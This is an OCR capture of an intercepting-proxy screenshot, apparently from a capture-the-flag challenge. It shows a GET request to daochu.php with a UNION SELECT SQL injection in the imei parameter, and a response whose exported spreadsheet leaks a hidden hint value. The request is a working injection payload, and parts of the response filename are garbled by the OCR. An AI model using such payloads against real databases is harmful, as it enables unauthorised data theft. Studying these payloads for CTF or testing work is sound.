 Request
Raw Params Headers Hex
GET
/daochu.php?type=1&imei="%20union%20select%201,2,hints,4,5,6%20from%20hint
%23' HTTP/1.1
Host: 119.3.183.154
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dqf1noeort6sdhbvgc2j96d6h2
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 08:07:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename=" union select 1,2,hints,4,5,6 from
hint#'-é□□è®¯å½□.xls
Pragma: no-cache
Expires: 0
Content-Length: 186
Connection: close
Content-Type: application/xls
<table
border="1"><tr><th>user</th><th>code</th><th>name</th><th>phonenumber</th></tr><tr
><td>4</td><td>6</td><td>2</td><td>see_the_dir_956c110ef9decdd920249f5fed9e4427</t
d></tr></table>